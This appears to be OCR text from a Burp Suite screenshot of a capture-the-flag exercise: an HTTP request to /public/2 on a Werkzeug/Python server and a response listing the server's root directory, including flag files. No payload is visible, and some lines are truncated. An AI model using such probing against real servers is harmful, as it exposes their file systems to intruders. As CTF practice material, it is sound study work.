 请求
Raw 头 Hex
GET /public/2 HTTP/1.1
Host: 101.32.220.189:32556
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://101.32.220.189:30635/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: Werkzeug/3.0.1 Python/3.10
Date: Wed, 31 Jan 2024 04:16:54 GM
Content-Type: text/html; charset=u
Content-Length: 116
Connection: close
_flag
app
bin
boot
dev
etc
flag.sh
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var